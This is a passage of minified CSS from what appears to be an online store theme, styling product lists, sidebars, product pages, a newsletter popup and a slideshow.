.cdz-banner .label{margin-bottom:20px}.product-list-style-02 .cdz-banner .h2{font-size:160%}.product-list-style-02 .cdz-banner .desc{margin-bottom:30px}.product-list-style-02 .wrap-left{padding:0}}@media only screen and (min-width: 768px) and (max-width: 991px){.product-list-style-02 .cdz-banner .h2{font-size:150%}.product-list-style-02 .wrap-left{width:30%}.product-list-style-02 .wrap-right{width:70%}}@media only screen and (min-width: 992px) and (max-width: 1199px){.product-list-style-02 .wrap-left{width:25%}.product-list-style-02 .wrap-right{width:75%}}.list.products-list .cdz-product-labels .label-item{text-transform:uppercase;font-weight:600;margin-bottom:3px;padding:2px 10px;text-align:center;border-radius:3px}.sidebar .block:not(.account-nav){margin-bottom:2rem;box-shadow:0px 4px 34px rgba(0, 0, 0, 0.08);border-radius:5px}.sidebar .block:not(.account-nav) .block-title,.sidebar .block:not(.account-nav) .title{color:#fff;background:#1d71aa;font:500 15px/1.35 Arial, sans-serif;text-transform:uppercase;position:relative;padding:0;margin-bottom:0;min-width:100%;padding:10px 20px;border-radius:5px 5px 0 0}.sidebar .block:not(.account-nav) .block-title strong,.sidebar .block:not(.account-nav) .title strong{font:500 15px/1.35 Arial, sans-serif}.sidebar .block:not(.account-nav) .accordion,.sidebar .block:not(.account-nav) .tagclaud-hld,.sidebar .block:not(.account-nav) .block-content,.sidebar .block:not(.account-nav) .content{padding:15px 20px;margin-bottom:0;background:#fff;border-radius:0 0 5px 5px}.sidebar .block:not(.account-nav)>.empty{padding:15px 20px;background:#fff;border-radius:0 0 5px 5px}.sidebar .block:not(.account-nav) .block-title a.all-brank-link,.sidebar .block:not(.account-nav) .title a.all-brank-link{color:#fff}.sidebar .block:not(.account-nav) .block-title a.all-brank-link:active,.sidebar .block:not(.account-nav) .title a.all-brank-link:active,.sidebar .block:not(.account-nav) .block-title a.all-brank-link:focus,.sidebar .block:not(.account-nav) .title a.all-brank-link:focus,.sidebar .block:not(.account-nav) .block-title a.all-brank-link:visited,.sidebar .block:not(.account-nav) .title a.all-brank-link:visited{color:#fff}.sidebar .block:not(.account-nav) .block-title a.all-brank-link:hover,.sidebar .block:not(.account-nav) .title a.all-brank-link:hover{color:#fff}.sidebar .block:not(.account-nav) .block-title a.all-brank-link:before,.sidebar .block:not(.account-nav) .title a.all-brank-link:before{color:#fff}.sidebar .block:not(.account-nav) .block-title a.all-brank-link:hover,.sidebar .block:not(.account-nav) .title a.all-brank-link:hover{opacity:.7}.sidebar .block:not(.account-nav).block-brands .owl-carousel .owl-nav{top:-50px;right:-10px}.sidebar .block:not(.account-nav) .brand-slider-wrapper{box-shadow:none;padding:0}.toolbar{padding:0;margin-top:0;margin-bottom:20px;padding:10px;border:0px solid #e1e1e1;background:#fff;border-radius:5px;box-shadow:0px 4px 34px rgba(0, 0, 0, 0.08)}.list.products-list .item.product-item{padding:0;margin-top:0;margin-bottom:20px;padding:10px;border:0px solid #e1e1e1;background:#fff;border-radius:5px;box-shadow:0px 4px 34px rgba(0, 0, 0, 0.08)}.account-nav .content{padding:0;margin-top:0;margin-bottom:20px;padding:10px;border:0px solid #e1e1e1;background:#fff;border-radius:5px;box-shadow:0px 4px 34px rgba(0, 0, 0, 0.08)}.post-list .post-holder,.post-view .post-holder{padding:20px;margin-bottom:20px;border:0px solid #e9eaec;background:#fff;border-radius:5px;box-shadow:0px 4px 34px rgba(0, 0, 0, 0.08)}.catalog-product-view .swatch-option-tooltip .corner,.catalog-product-view .swatch-option-tooltip-layered .corner{bottom:1px}.product-view-style-01 .main-inner .product.info.detailed .product.items,.product-view-style-02 .main-inner .product.info.detailed .product.items,.product-view-style-03 .main-inner .product.info.detailed .product.items{margin-bottom:50px;margin-left:0;margin-right:0;border:0px solid #e1e1e1;background:#fff;border-radius:5px;box-shadow:0px 4px 34px rgba(0, 0, 0, 0.08)}@media only screen and (max-width: 767px){.product-view-style-01 .main-inner .product.info.detailed .product.items,.product-view-style-02 .main-inner .product.info.detailed .product.items,.product-view-style-03 .main-inner .product.info.detailed .product.items{margin-bottom:30px}}.product-view-style-04 .product-media-wrapper .product-left,.product-view-style-04 .product-info-main .product-left,.product-view-style-04 .product-media-wrapper .product-right,.product-view-style-04 .product-info-main .product-right{margin-bottom:50px;margin-left:0;margin-right:0;border:0px solid #e1e1e1;background:#fff;border-radius:5px;box-shadow:0px 4px 34px rgba(0, 0, 0, 0.08)}@media only screen and (max-width: 767px){.product-view-style-04 .product-media-wrapper .product-left,.product-view-style-04 .product-info-main .product-left,.product-view-style-04 .product-media-wrapper .product-right,.product-view-style-04 .product-info-main .product-right{margin-bottom:30px}}.product-view-style-04 .product-media-wrapper .page-title-wrapper .page-title,.product-view-style-04 .product-info-main .page-title-wrapper .page-title{font:500 22px/1.35 Arial, sans-serif;font-size:21px;font-weight:600;text-transform:uppercase}.product-view-style-04 .product-media-wrapper .price-box .price-wrapper .price,.product-view-style-04 .product-info-main .price-box .price-wrapper .price{font-weight:500}.product-view-style-04 .product.info.detailed .product.items{margin-bottom:50px;margin-left:0;margin-right:0;border:0 solid #e1e1e1;background:#fff;border-radius:5px;box-shadow:0px 4px 34px rgba(0, 0, 0, 0.08)}@media only screen and (max-width: 767px){.product-view-style-04 .product.info.detailed .product.items{margin-bottom:30px}}.cdz-newsletter-modal.modal-popup .popup-title h3{font:400 18px/1.35 Arial, sans-serif;font-size:32px;font-weight:600;letter-spacing:normal}.section-bottom .block.crosssell{padding:0;box-shadow:none}.block.related .block-actions{margin-top:10px}@media only screen and (min-width: 768px){.cms-index-index .sticky-menu:not(.active) .header-vertical-menu-wrap .main-content-top-left:hover .menu-container{display:block}.footer-style-15 .service-banner-style04 .item-title{font:400 18px/1.35 Arial, sans-serif;font-weight:500;font-size:20px}.slideshow-container .cdz-vertical-menu .item.level0:first-child,.slideshow-container .cdz-vertical-menu .item.level0:first-child>a.menu-link,.slideshow-container .cdz-vertical-menu>.groupmenu{border-radius:7px 0 0 0}.slideshow-container .cdz-slideshow{border-radius:0 7px 0 0;overflow:hidden}}.slideshow-container .wrapper-adv-style-10 .items{border-radius:0 0 7px 7px;border-top:none;box-shadow:0 1px 2px rgba(0,0,0,0.2)}.account-nav .content .item a,.account-nav .content .item>strong,.sidebar .product-item-name .product-item-link,.sidebar .product-item-link,.sidebar .product.name a,.mini-list .product-item .product-item-info .product-item-name a{font:400 13px/1.35 Arial, sans-serif}.product-list-style-56 .product-item-header .product-item-name{float:left;width:100%}.product-list-style-56 .product-item-name{margin-bottom:10px;margin-top:10px;overflow:hidden;white-space:normal;display:block;-webkit-line-clamp:var(--i-title-rows);text-overflow:ellipsis;-webkit-box-orient:vertical;position:relative}